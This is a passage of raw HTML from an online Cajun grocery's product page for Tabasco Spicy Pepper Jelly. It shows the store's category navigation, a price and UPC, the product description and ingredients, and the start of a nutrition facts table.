  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/foods/tabasco-spicy-pepper-jelly">Tabasco Spicy Pepper Jelly</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Tabasco Spicy Pepper Jelly</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Tabasco-Spicy-Pepper-Jelly-10oz-700x700.jpg" title="Tabasco Spicy Pepper Jelly"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tabasco-Spicy-Pepper-Jelly-10oz-350x350.jpg" title="Tabasco Spicy Pepper Jelly" alt="Tabasco Spicy Pepper Jelly" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/tabasco">Tabasco</a></li>
                        <li><b>Product Code:</b> 607</li>
                          <li><b>UPC Code : </b> 011210003101</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

            
            <li class="price">
              <span class="real">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">99</span><span class="smfont">.49</span></span></span>
            </span>
            </li>
                                                          </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="61" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="61" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('61');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('61');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">1 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (1)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p>Tabasco Spicy Pepper Jelly<br></p><p>Combines a sweet blend of sugar, cider vinegar, red and green bell peppers, coupled with zesty aged pepper mash and TABASCO® Pepper Sauce. Use as an accompaniment for chicken, beef, lamb or pork, on bread or toast or atop cream cheese for a delicious hor d'oeuvre.</p><p><span style="font-family: "Museo Slab", sans; font-size: 16px; letter-spacing: 0.5px; background-color: rgba(255, 255, 255, 0.97);">Available in Spicy or Mild Jalapeño,&nbsp;</span><span style="background-color: rgba(255, 255, 255, 0.97);"><font face="Museo Slab, sans"><span style="font-size: 16px; letter-spacing: 0.5px;">Tabasco&nbsp;brand Pepper Jelly adds the perfect blend of spicy and sweet flavor to any meal. Serve with cream cheese and crackers as festive holiday appetizer, on roasted meats or as a glaze on your grill. 10 oz. jar.</span></font></span><br></p><p>Tabasco spicy pepper jelly is made with premium ingredients including apple cider vinegar, aged pepper mash and tabasco brand pepper sauce. one 10 oz. jar of our spicy pepper jelly is produced with genetic engineering, and with only 45 calories per serving , is the perfect spicy addition to any meal.tabasco pepper jelly, spicy, 10 oz.</p><ul class="a-unordered-list a-vertical a-spacing-none" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(17, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Great blend of spicy & sweet</span></li><li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Great snack - try over cream cheese!</span></li><li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Spiced with TABASCO hot pepper sauce</span></li></ul><p><br></p><p>Ingredients: sugar, water, apple cider vinegar, red and green peppers, pectin, aged pepper mash (red peppers, salt) tabasco brand pepper sauce (distilled vinegar, red pepper, salt).<br></p><div class="nutrition-facts-all-facts Grid-col u-size-1-2-l" style="width: 309.006px; display: inline-block; margin: 0px; padding: 10px; vertical-align: top; font-size: 0.875rem; position: relative; border-right: 1px solid rgb(0, 0, 0); font-family: BogleWeb, "Helvetica Neue", Helvetica, Arial, sans-serif;"><h6 class="nutrition-facts-title" style="margin-right: 0px; margin-bottom: 0px; margin-left: 0px; font-size: 1.5625rem; color: rgb(0, 0, 0);">Nutrition Facts</h6><div class="nutrition-facts-all-facts-servingSize" style="margin: 2px 0px 0px; border-top: 0px; border-bottom: 0px;"><div style="line-height: 1rem; border-top: 0px;">Serving Size<span style="float: right;">1 Tbsp</span></div><div style="line-height: 1rem; border-top: 0px;">Servings Per Container<span style="float: right;">About 19</span></div></div><div class="nutrition-facts-all-facts-calorie-info" style="margin: 2px 0px 0px; border-top: 5px solid rgb(0, 0, 0); border-bottom: 0px;"><div style="line-height: 0.9375rem; border-top: none;">Amount Per Serving</div><div class="nutrient-row" style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><span style="font-weight: 600;">Calories</span><span style="float: right;">45.0 Cal</span></div></div><div class="nutrition-facts-all-facts-nutrient-info" style="margin: 2px 0px 0px; border-top: 5px solid rgb(0, 0, 0); border-bottom: 0px;"><div class="text-right font-bold" style="font-weight: 600; line-height: 0.9375rem; border-top: 0px;">% Daily Value</div><div style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><span style="font-weight: 600;">Total Fat</span><span style="margin-left: 0.5em !important;">0</span><span style="font-weight: 600; float: right;">0%</span><div style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><div class="sub-fact" style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><span style="margin-left: 0.5em !important;">Saturated Fat</span><span style="margin-left: 0.5em !important;">0.0 g</span><span style="font-weight: 600; float: right;">0.0</span></div><div class="sub-fact" style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><span style="margin-left: 0.5em !important;">Trans Fat</span><span style="margin-left: 0.5em !important;">0.0 g</span><span style="font-weight: 600; float: right;">0.0</span></div></div></div><div style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><span style="font-weight: 600;">Cholesterol</span><span style="margin-left: 0.5em !important;">0.0 mg</span><span style="font-weight: 600; float: right;">0.0</span><div style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"></div></div><div style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><span style="font-weight: 600;">Sodium</span><span style="margin-left: 0.5em !important;">0.0 mg</span><span style="font-weight: 600; float: right;">0.0</span><div style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"></div></div><div style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><span style="font-weight: 600;">Potassium</span><span style="margin-left: 0.5em !important;"></span><span style="font-weight: 600; float: right;">0.0</span><div style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"></div></div><div style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><span style="font-weight: 600;">Total Carbohydrate</span><span style="margin-left: 0.5em !important;">11</span><span style="font-weight: 600; float: right;">4%</span><div style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><div class="sub-fact" style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><span style="margin-left: 0.5em !important;">Dietary Fiber</span><span style="margin-left: 0.5em !important;">0g</span><span style="font-weight: 600; float: right;">0.0</span></div><div class="sub-fact" style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><span style="margin-left: 0.5em !important;">Sugars</span><span style="margin-left: 0.5em !important;">10.0 g</span></div></div></div><div style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"><span style="font-weight: 600;">Protein</span><span style="margin-left: 0.5em !important;">0.0 g</span><div style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);"></div></div></div><div class="nutrition-facts-all-facts-vitamins-minerals-info" style="margin: 2px 0px 0px; border-top: 5px solid rgb(0, 0, 0); border-bottom: 0px;"><div class="nutrient-row" style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);">Calcium<span style="font-weight: 600; float: right;">0.0</span></div><div class="nutrient-row" style="line-height: 0.9375rem; border-top: 1px solid rgb(0, 0, 0);">Iron<span style="font-weight: 600; float: right;">0.0</span></div><div class="nutrient-row" style="line-height: 0.9375rem; border-top: 1px 